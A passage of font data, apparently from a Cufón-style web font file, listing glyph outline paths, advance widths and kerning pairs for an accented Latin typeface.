52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13","w":250},{"d":"65,17r-25,0r15,-21v-27,-14,-43,-38,-43,-71v3,-92,92,-146,178,-125r10,-13r25,0r-14,21v26,14,42,38,42,71v-2,90,-89,146,-178,124xm166,-165v-58,-24,-81,57,-78,114xm176,-143r-78,112v57,24,82,-65,78,-112","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"243,0r-67,0r-71,-160r-4,-21v-1,53,-19,90,-25,138v3,11,23,4,35,6r-7,37r-114,0r7,-37v15,-1,36,5,39,-8r33,-159v1,-12,-22,-7,-34,-8r7,-36r103,0r71,162v1,1,1,13,3,22v4,-51,20,-93,26,-140v2,-13,-20,-6,-32,-8r8,-36r110,0r-7,36v-18,3,-35,-8,-40,12xm281,-332r-68,53r-40,0r43,-53r65,0","w":314},{"d":"141,0r-151,0r7,-37v15,-1,36,5,39,-8r33,-158v0,-13,-23,-6,-35,-8r8,-37r151,0r-8,37v-15,1,-35,-4,-38,8r-34,160v3,11,23,4,35,6xm172,-276r-104,0r8,-36r104,0","w":181},{"d":"243,0r-253,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0xm258,-278r-48,0r-20,-28r-28,28r-46,0r49,-54r64,0","w":294,"k":{"\u0160":11,"S":11}},{"d":"147,-37v-2,63,-38,106,-87,106v-35,0,-52,-16,-52,-50v0,-70,40,-105,87,-105v36,0,52,18,52,49xm66,44v11,0,15,-11,25,-57v4,-17,5,-28,5,-36v0,-9,-2,-12,-7,-12v-12,0,-17,11,-25,49v-5,22,-7,36,-7,44v0,10,4,12,9,12","w":150},{"d":"92,90r-128,0r7,-32v16,-2,23,8,28,-13r41,-194v-1,-9,-16,-4,-25,-5r6,-35r100,0r-8,23v36,-50,116,-25,116,40v0,68,-42,132,-111,132v-8,0,-25,-3,-36,-27v1,29,-11,47,-11,73v0,11,19,4,28,6xm110,-29v18,0,28,-19,38,-66v4,-19,6,-33,6,-43v0,-15,-5,-20,-15,-20v-31,0,-45,77,-45,104v0,14,4,25,16,25xm180,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13","w":248},{"d":"202,-158v1,-36,-26,-61,-55,-59v-13,0,-45,6,-45,32v0,7,5,12,12,14v45,18,122,18,122,76v0,96,-115,127,-187,80v-14,32,-18,14,-48,19r21,-97r37,0v-2,42,31,62,63,62v11,0,48,-6,48,-33v0,-9,-9,-14,-18,-17v-45,-16,-120,-18,-117,-76v5,-91,107,-121,176,-80r12,-14r34,0r-19,93r-36,0xm234,-278r-49,0r-19,-28r-28,28r-47,0r49,-54r64,0","w":266},{"d":"266,-82v-8,45,-16,87,-74,88v-44,0,-66,-18,-58,-55r17,-84v0,-11,-7,-16,-13,-16v-13,0,-30,11,-34,30r-25,119r-73,0r48,-230v0,-10,-16,-5,-25,-6r7,-32r100,-6v-9,39,-13,83,-28,117v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,20,-4r7,-33r33,0xm171,-285r-49,0r-19,-29r-28,29r-47,0r49,-54r64,0","w":282},{"d":"300,-90r-278,0r0,-45r278,0r0,45","w":322,"k":{"\u00f9":18,"\u00fc":18,"\u00fb":18,"\u00fa":18,"u":18,"\u00fe":22,"7":32,"r":18,"p":18,"#":29,"n":18,"m":18,"\u0142":22,"l":22,"k":22,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"i":18,"h":22,"\u0131":18,"\u017d":25,"Z":25,"\u0178":36,"\u00dd":36,"Y":36,"X":36,"W":36,"V":36,"\u00d9":23,"\u00dc":23,"\u00db":23,"\u00da":23,"U":23,"T":29,"\u0160":11,"S":11,"R":29,"P":29,"\u00d1":29,"N":29,"M":29,"L":29,"K":29,"J":7,"\u00cc":29,"\u00cf":29,"\u00ce":29,"\u00cd":29,"I":29,"H":29,"F":29,"\u00d0":29,"\u00c8":29,"\u00cb":29,"\u00ca":29,"\u00c9":29,"E":29,"D":29,"B":29,"\u00c3":23,"\u00c5":23,"\u00c0":23,"\u00c4":23,"\u00c2":23,"\u00c1":23,"\u00c6":23,"A":23}},{"d":"15,-72v0,-98,33,-183,152,-183v31,0,71,9,71,43v0,28,-20,46,-44,46v-31,0,-35,-40,-10,-48v-47,-22,-87,24,-86,76v41,-35,118,-18,118,40v0,69,-63,104,-118,104v-62,0,-83,-31,-83,-78xm124,-120v-23,-5,-39,35,-39,68v0,12,4,22,19,22v34,0,41,-52,41,-68v0,-12,-5,-22,-21,-22","w":240,"k":{"7":7}},{"d":"233,0r-243,0r7,-36v16,-1,36,4,39,-10r10,-45r-32,12r8,-39r32,-12r16,-75v-1,-13,-23,-5,-35,-7r7,-36r152,0r-8,36v-14,1,-34,-5,-38,8r-9,42r37,-14r-8,39r-38,14r-18,86r60,0v36,0,43,-53,47,-71r37,0","w":264,"k":{"\u00ff":11,"\u00fd":11,"y":11,"w":11,"v":11,"\u2019":25,"\u201d":25,"\u201c":25,"j":7,"\u0178":27,"\u00dd":27,"Y":27,"W":22,"V":22,"\u00d9":14,"\u00dc":14,"\u00db":14,"\u00da":14,"U":14,"T":11,"\u0160":4,"S":4}},{"d":"66,90r-74,0r52,-243r-30,0r7,-32r30,0v2,-12,6,-26,11,-39v15,-38,59,-48,92,-48v26,0,62,5,62,34v0,26,-21,41,-42,41v-28,0,-34,-30,-17,-46v-31,-2,-34,34,-32,58r41,0r-7,32r-41,0","w":177,"k":{"q":11,"\u00f5":11,"\u00f2":11,"\u0153":11,"\u00f6":11,"\u00f4":11,"\u00f3":11,"o":11,"g":11,"\u00e8":11,"\u00eb":11,"\u00ea":11,"\u00e9":11,"e":11,"d":11,"\u00e7":11,"c":11,"\u00e3":11,"\u00e5":11,"\u00e0":11,"\u00e4":11,"\u00e2":11,"\u00e1":11,"a":11}},{"d":"82,-51r31,-151v1,-16,-22,-9,-35,-10r8,-36r150,0r-7,36v-16,1,-37,-4,-39,11r-29,138v-10,49,-53,71,-99,71v-37,0,-75,-10,-75,-47v0,-30,22,-57,53,-57v16,0,29,10,29,25v0,19,-17,39,-38,34v12,17,46,10,51,-14","w":218,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"z":18,"\u00ff":13,"\u00fd":13,"y":13,"x":14,"w":13,"v":13,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":9,";":11,"\ue07f":11,"\ue07e":11,"\u0161":20,"\ue07d":11,"\ue07c":11,"s":20,"r":11,"\ue077":11,"q":18,"+":23,".":29,"p":11,"\ue075":11,"\u00f5":18,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\u00f2":18,"\ue06a":11,"\u0153":18,"\ue069":11,"\u00f6":18,"\ue068":11,"\u00f4":18,"\ue067":11,"\u00f3":18,"\ue066":11,"o":18,"n":11,"\u2212":23,"m":11,"j":11,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":23,"\ue044":11,"\ue03f":11,"g":18,"\ufb02":14,"\ufb01":14,"f":14,"\u2013":23,"\u2014":23,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"\u0131":11,"d":18,",":29,":":11,"\ue019":11,"\u00e7":18,"\ue018":11,"\ue017":11,"\ue016":11,"c":18,"\ue013":11,"\u00e3":18,"\ue011":11,"\u00e5":18,"\ue00f":11,"\ue00d":11,"\ue00b":11,"\u00e0":18,"\ue00a":11,"\ue008":11,"\u00e4":18,"\ue006":11,"\u00e2":18,"\ue004":11,"\ue002":11,"\u00e1":18,"\ue001":11,"a":18,"\u017d":13,"Z":11,"\u0160":14,"S":11,"R":5,"Q":9,"P":5,"\u00d5":14,"\u00d8":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u0152":9,"O":9,"N":5,"M":5,"L":5,"K":5,"J":25,"I":5,"H":5,"G":13,"F":5,"E":5,"D":5,"\u00c7":14,"C":14,"B":5,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":25,"A":25}},{"d":"190,0r-152,0r7,-37v19,1,41,1,41,-16r11,-49r-45,-101v-5,-14,-16,-9,-30,-10r8,-36r138,0r-7,36v-12,0,-29,-3,-29,9v0,8,9,37,24,65v36,-39,54,-62,54,-68v-1,-11,-15,-4,-24,-6r8,-36r110,0r-8,36v-13,0,-26,-1,-33,7r-88,99r-13,63v2,14,22,6,35,8","w":279,"k":{"\ue0bb":22,"\ue0ba":22,"\ue0b9":22,"\ue0b8":22,"z":22,"x":18,"\ue0aa":4,"\ue0a9":4,"\ue0a0":4,"\ue09f":4,"\ue09d":4,"\u00f9":14,"\ue09c":4,"\u00fc":14,"\ue09b":4,"\u00fb":14,"\ue099":4,"\u00fa":14,"\ue098":4,"u":14,"\u00fe":14,"t":11,";":13,"\ue07f":27,"\ue07e":27,"\u0161":36,"\ue07d":27,"\ue07c":27,"s":36,"\ue07b":4,"\ue07a":4,"\ue079":4,"\ue078":4,"r":14,"\ue077":27,"q":36,"+":36,".":36,"\ue076":4,"p":14,"\ue075":27,"\u00f5":36,"\ue074":27,"\ue06e":27,"\ue06d":27,"\ue06b":27,"\u00f2":36,"\ue06a":27,"\u0153":36,"\ue069":27,"\u00f6":36,"\ue068":27,"\u00f4":36,"\ue067":27,"\u00f3":36,"\ue066":27,"o":36,"\ue065":4,"\ue062":4,"\ue061":4,"\ue060":4,"\ue05f":4,"n":14,"\u2212":36,"\ue05e":4,"m":14,"\ue05d":4,"\ue05c":4,"\ue05b":4,"\ue05a":4,"\ue059":4,"\ue057":4,"\ue056":4,"\ue054":18,"j":14,"\ue052":4,"\ue051":4,"\ue050":4,"\u00ec":14,"\ue04f":4,"\u00ef":14,"\ue04e":4,"\u00ee":14,"\ue04d":4,"\u00ed":14,"\ue04c":4,"i":14,"-":36,"\ue049":4,"\ue044":25,"\ue03f":25,"g":36,"\ue039":4,"\ufb02":14,"\ue032":4,"\ufb01":14,"\ue02f":4,"f":14,"\ue02e":4,"\ue02d":4,"\u2013":36,"\u2014":36,"\ue02b":4,"\ue028":4,"\u00e8":36,"\ue027":4,"\ue026":4,"\u00eb":36,"\ue025":4,"\u00ea":36,"\ue024":4,"\ue023":4,"\u00e9":36,"\ue022":4,"e":36,"\ue020":4,"\u0131":14,"\ue01f":4,"\ue01e":4,"\ue01d":4,"d":36,",":36,":":13,"\ue019":25,"\u00e7":36,"\ue018":25,"\ue017":25,"\ue016":25,"c":36,"\ue015":4,"\ue013":41,"\u00e3":36,"\ue011":41,"\u00e5":36,"\ue00f":41,"\ue00d":41,"\ue00b":41,"\u00e0":36,"\ue00a":41,"\ue008":41,"\u00e4":36,"\ue006":41,"\u00e2":36,"\ue004":41,"\ue002":41,"\u00e1":36,"\ue001":41,"a":36,"\u017d":7,"Z":7,"\u0160":9,"S":9,"Q":13,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"J":36,"G":9,"\u00c7":9,"C":14,"\u00c3":40,"\u00c5":40,"\u00c0":40,"\u00c4":40,"\u00c2":40,"\u00c1":40,"\u00c6":40,"A":40}},{"d":"323,-291v21,0,28,14,28,32v1,54,-35,100,-106,92v-3,0,-8,3,-9,7r-22,103v-10,46,-50,65,-102,65v-59,0,-99,-18,-89,-64r23,-105v0,-10,-18,-5,-28,-6r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23v64,0,46,-84,65,-134v0,-11,-18,-6,-28,-7r7,-32v46,-6,133,19,136,-27v-18,0,-27,-7,-27,-22v0,-23,19,-43,43,-43","w":263},{"d":"243,0r-67,0r-71,-160r-4,-21v-1,53,-19,90,-25,138v3,11,23,4,35,6r-7,37r-114,0r7,-37v15,-1,36,5,39,-8r33,-159v1,-12,-22,-7,-34,-8r7,-36r103,0r71,162v1,1,1,13,3,22v4,-51,20,-93,26,-140v2,-13,-20,-6,-32,-8r8,-36r110,0r-7,36v-18,3,-35,-8,-40,12xm84,122r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":314},{"d":"243,0r-253,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0","w":294,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"\u0160":11,"S":11}},{"d":"141,0r-57,0v-24,16,-27,23,-27,34v0,13,26,14,41,10r0,24v-30,16,-84,2,-84,-27v0,-15,12,-29,31,-41r-55,0r7,-37v15,-1,35,5,39,-8r34,-159v-1,-13,-23,-5,-35,-7r7,-37r152,0r-8,37v-14,1,-34,-5,-38,8r-35,160v3,11,24,4,36,6","w":181},{"d":"249,0r-72,0r-10,-90v-12,33,-30,60,-45,90r-73,0r-13,-143v0,-4,-1,-11,-15,-11r-11,0r7,-35r86,0r8,145r53,-105v0,-7,-15,-5,-23,-5r7,-35r80,0r11,146r50,-106v0,-8,-16,-4,-24,-5r7,-35r67,0r0,18xm274,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r64,0","w":330},{"d":"293,-154v0,102,-82,161,-166,162v-64,0,-111,-38,-111,-101v0,-103,85,-163,168,-163v63,0,109,39,109,102xm134,-30v62,0,77,-82,77,-144v0,-24,-8,-43,-37,-43v-63,0,-76,109,-76,140v0,26,8,47,36,47xm279,-332r-68,53r-40,0r42,-53r66,0","w":307,"k":{"\u00fe":4,"\u2019":4,"\u201d":4,"\u201c":4,"#":9,"\u0142":4,"l":4,"k":4,"j":4,"h":4,"b":7,"\u017d":7,"Z":7,"\u0178":9,"\u00dd":9,"Y":9,"X":13,"W":9,"V":9,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":4,"S":4,"R":9,"P":9,"\u00d1":9,"N":9,"M":9,"L":9,"K":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u00c9":9,"E":9,"D":9,"B":9,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"113,0r-37,0r5,-26v-43,-5,-68,-29,-68,-71v0,-72,52,-115,110,-123r6,-28r36,0r-6,27v30,4,59,17,59,47v0,28,-22,49,-47,49v-39,1,-37,-47,-8,-59v-44,-19,-74,39,-74,79v0,24,10,44,34,44v25,0,46,-17,51,-41r35,0v-11,50,-51,71,-91,76","w":225},{"d":"172,-159r5,-23v15,0,30,-9,32,-26v-18,0,-28,-8,-28,-23v0,-43,72,-63,72,-11v0,49,-38,83,-81,83xm136,-42r-8,40v-42,11,-121,15,-109,-43r23,-108r-35,0r7,-30v44,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-21,105v2,15,27,9,43,6","w":168},{"d":"184,-228v0,62,-30,107,-96,107v-26,0,-45,-8,-45,-26v0,-10,5,-28,30,-28v22,-4,21,26,10,29v27,11,36,-11,42,-43v-21,22,-70,7,-70,-24v0,-37,36,-62,76,-62v41,0,53,20,53,47xm115,-202v14,0,21,-19,21,-38v0,-8,-3,-12,-10,-12v-10,0,-20,13,-20,39v0,8,3,11,9,11","w":147},{"d":"252,0r-65,0r-10,-105v-14,39,-36,69,-53,105r-64,0r-21,-157v-2,-12,-14,-10,-26,-10r7,-32r114,0r-7,32v-9,0,-19,1,-19,10r11,103v12,-35,32,-62,47,-93v0,-15,1,-20,-26,-20r7,-32r121,0r-7,32v-13,0,-23,0,-23,9v0,6,4,29,9,85r-1,19r55,-107v0,-8,-15,-5,-24,-6r7,-32r92,0r-7,32v-18,0,-26,0,-32,12xm280,-213r-49,0r-20,-29r-27,29r-47,0r48,-54r65,0","w":362},{"d":"295,-82v-10,43,-15,88,-74,88v-43,0,-67,-18,-59,-55r23,-104r-67,0r-52,243r-74,0r52,-243r-30,0r7,-32r30,0v3,-12,6,-26,11,-39v15,-38,59,-48,92,-48v26,0,62,5,62,34v0,26,-21,41,-42,41v-28,0,-34,-30,-17,-46v-31,-2,-34,34,-32,58r45,0v51,0,62,-26,72,-72r37,0r-15,72r47,0r-7,32r-47,0r-22,108v3,14,21,4,20,-4r7,-33r33,0","w":311},{"d":"233,0r-243,0r7,-36v16,-1,36,4,39,-10r34,-159v-1,-13,-23,-5,-35,-7r7,-36r152,0r-8,36v-14,1,-34,-5,-38,8r-36,167r60,0v36,0,43,-53,47,-71r37,0xm208,-140r5,-23v15,0,30,-9,32,-26v-18,0,-28,-7,-28,-22v0,-23,19,-44,43,-44v21,0,29,15,29,33v0,49,-37,82,-81,82","w":264},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61xm234,-268v-5,24,-20,54,-48,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-12,-1,-27,2,-37,-1v0,-22,24,-53,50,-53v29,0,79,38,87,0r35,0","k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"122,0r-132,0r6,-32v12,-1,29,4,31,-6r26,-121v1,-12,-17,-7,-28,-8r7,-32r220,0r-17,79r-32,0v3,-18,10,-47,-16,-47r-59,0r-10,49v23,3,32,-9,34,-27r31,0r-18,85r-31,0v2,-10,7,-30,-8,-28r-15,0r-10,50v0,11,18,4,28,6","w":242,"k":{"\ue0ac":-7,"\ue054":29,"\ue013":23,"\ue011":23,"\ue00f":23,"\ue00d":23,"\ue00b":23,"\ue00a":23,"\ue008":23,"\ue006":23,"\ue004":23,"\ue002":23,"\ue001":23,"T":-7}},{"d":"82,-51r31,-151v1,-15,-21,-9,-34,-10r7,-36r151,0r-8,36v-16,0,-36,-4,-38,11r-29,138v-10,49,-54,71,-100,71v-37,0,-75,-10,-75,-47v0,-30,23,-57,54,-57v16,0,28,10,28,25v0,19,-17,39,-38,34v12,17,46,10,51,-14xm239,-278r-49,0r-19,-28r-28,28r-47,0r49,-54r65,0","w":218},{"d":"231,-101r39,0v-18,128,-245,154,-255,14r-22,0r6,-27r18,0v0,-5,2,-13,4,-19r-18,0r6,-27r22,0v28,-59,87,-96,153,-96v48,0,101,18,101,61v0,29,-23,56,-53,56v-16,0,-28,-11,-28,-26v1,-21,15,-36,38,-34v-48,-37,-107,-18,-127,39r75,0r-6,27r-78,0r-4,19r78,0r-6,27r-75,0v0,30,12,52,50,52v41,0,69,-22,82,-66","w":295},{"d":"174,-243v-48,24,-102,103,-104,202v0,48,20,71,42,90r-21,24v-56,-25,-83,-71,-83,-128v0,-96,67,-176,157,-212","w":173},{"d":"214,-119v0,80,-64,125,-127,124v-43,0,-81,-22,-81,-72v0,-81,61,-125,127,-125v48,0,81,25,81,73xm125,-158v-25,0,-42,68,-43,105v0,15,4,25,14,25v25,0,40,-72,42,-107v0,-14,-3,-23,-13,-23xm188,-212r-104,0r7,-36r104,0","w":231},{"d":"182,-90r-160,0r0,-45r160,0r0,45","w":204,"k":{"\u00f9":18,"\u00fc":18,"\u00fb":18,"\u00fa":18,"u":18,"\u00fe":22,"7":32,"r":18,"p":18,"#":29,"n":18,"m":18,"\u0142":22,"l":22,"k":22,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"i":18,"h":22,"\u0131":18,"\u017d":25,"Z":25,"\u0178":36,"\u00dd":36,"Y":36,"X":36,"W":36,"V":36,"\u00d9":23,"\u00dc":23,"\u00db":23,"\u00da":23,"U":23,"T":29,"\u0160":11,"S":11,"R":29,"P":29,"\u00d1":29,"N":29,"M":29,"L":29,"K":29,"J":7,"\u00cc":29,"\u00cf":29,"\u00ce":29,"\u00cd":29,"I":29,"H":29,"F":29,"\u00d0":29,"\u00c8":29,"\u00cb":29,"\u00ca":29,"\u00c9":29,"E":29,"D":29,"B":29,"\u00c3":23,"\u00c5":23,"\u00c0":23,"\u00c4":23,"\u00c2":23,"\u00c1":23,"\u00c6":23,"A":23}},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13xm112,-244v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13xm202,-244v3,33,-60,55,-62,13v-4,-35,59,-54,62,-13","w":250},{"d":"105,-90r-90,0r10,-45r90,0","w":134,"k":{"\u00f9":18,"\u00fc":18,"\u00fb":18,"\u00fa":18,"u":18,"\u00fe":22,"7":32,"r":18,"p":18,"#":29,"n":18,"m":18,"\u0142":22,"l":22,"k":22,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"i":18,"h":22,"\u0131":18,"\u017d":25,"Z":25,"\u0178":36,"\u00dd":36,"Y":36,"X":36,"W":36,"V":36,"\u00d9":23,"\u00dc":23,"\u00db":23,"\u00da":23,"U":23,"T":29,"\u0160":11,"S":11,"R":29,"P":29,"\u00d1":29,"N":29,"M":29,"L":29,"K":29,"J":7,"\u00cc":29,"\u00cf":29,"\u00ce":29,"\u00cd":29,"I":29,"H":29,"F":29,"\u00d0":29,"\u00c8":29,"\u00cb":29,"\u00ca":29,"\u00c9":29,"E":29,"D":29,"B":29,"\u00c3":23,"\u00c5":23,"\u00c0":23,"\u00c4":23,"\u00c2":23,"\u00c1":23,"\u00c6":23,"A":23}},{"d":"100,-165v4,41,-67,61,-71,15v-3,-39,69,-64,71,-15xm-14,40v1,-40,36,-77,50,-152r36,0v-21,95,21,180,-54,180v-22,0,-32,-10,-32,-28","w":114},{"d":"191,-80r35,0v-16,110,-214,121,-214,3v0,-93,114,-160,195,-111r10,-14r32,0r-17,80r-34,0v-1,-31,-10,-51,-45,-51v-45,0,-65,66,-65,104v0,24,9,43,35,43v33,0,58,-18,68,-54xm194,-255v3,34,-61,57,-63,13v-3,-34,60,-55,63,-13","w":255},{"d":"262,-82v-7,37,-13,69,-47,83v-19,8,-31,24,-31,35v0,16,25,16,41,11r0,24v-29,16,-83,3,-83,-26v0,-15,12,-28,29,-40v-20,-3,-34,-11,-40,-24v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0","w":279},{"d":"197,0r-42,0r46,-226v0,-19,-16,-20,-33,-20v-46,0,-45,37,-43,61r41,0r-7,32r-41,0r-52,243r-74,0r52,-243r-30,0r7,-32r30,0v3,-12,5,-26,11,-39v23,-50,82,-56,134,-41r89,-8v-9,36,-14,76,-27,107v40,-50,116,-23,116,43v0,67,-45,128,-112,128v-25,0,-35,-10,-46,-36xm255,-28v35,-8,43,-63,43,-103v0,-14,-4,-26,-15,-26v-32,0,-44,84,-44,105v0,14,5,24,16,24","w":392},{"d":"182,-216v-64,2,-84,73,-84,135v0,27,10,48,41,48v32,-1,40,-27,44,-54v-1,-12,-23,-7,-36,-8r8,-36r149,0r-8,36v-15,1,-30,-3,-36,10r-17,85r-39,0r-6,-22v-67,61,-186,26,-183,-70v4,-115,127,-205,226,-144r11,-16r34,0r-21,98r-36,0v1,-39,-13,-62,-47,-62xm74,133r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-38,82,-81,82","w":314},{"d":"290,-79v-8,51,-25,84,-81,84v-31,0,-50,-11,-49,-43v1,-32,24,-79,-34,-70r-14,65v1,9,16,5,25,6r-7,37r-140,0r7,-37v15,-1,36,5,39,-8r33,-160v-1,-13,-23,-5,-35,-7r8,-36r166,0v39,0,76,9,76,47v0,57,-48,72,-89,75v45,4,48,35,40,80v0,5,0,9,4,9v14,-1,12,-29,17,-42r34,0xm210,-278r-65,0r-25,-54r47,0r16,28r32,-28r47,0xm134,-145v34,0,64,2,67,-44v1,-26,-28,-23,-53,-23","w":306},{"d":"309,-49r-8,39v-11,63,-121,81,-135,12v-78,22,-150,-18,-150,-95v0,-100,87,-163,168,-163v65,0,110,37,110,100v0,48,-23,104,-70,135v7,27,35,26,46,2r6,-30r33,0xm191,-78v12,-31,21,-63,21,-94v0,-25,-8,-45,-36,-45v-64,0,-75,101,-76,140v25,-41,69,-40,91,-1xm155,-36v-3,-15,-9,-32,-21,-32v-11,0,-22,13,-25,28v11,10,29,15,46,4","w":331,"k":{"\ue0bb":4,"\ue0ba":4,"\ue0b9":4,"\ue0b8":4,"\ue0b6":14,"\ue0b4":14,"\ue0b3":14,"\ue0ad":14,"\ue0ac":14,"\ue0aa":4,"\ue0a9":4,"\ue0a0":4,"\ue09f":4,"\ue09d":4,"\ue09c":4,"\ue09b":4,"\ue099":4,"\ue098":4,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\u2019":18,"\u201d":18,"\u201c":18,"?":18,"+":22,"\u2212":22,"-":22,"\u2013":22,"\u2014":22,"\u0178":25,"\u00dd":25,"Y":25,"W":18,"V":18,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"\u0160":4,"S":4}},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0xm268,-332r-67,53r-41,0r43,-53r65,0","w":292,"k":{"t":7,"\u2019":40,"\u201d":40,"\u201c":40,"?":19,"q":7,"+":25,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u2212":25,"j":7,"-":25,"g":7,"\u2013":25,"\u2014":25,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,"\u00e7":7,"c":7,"b":11,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u0178":31,"\u00dd":3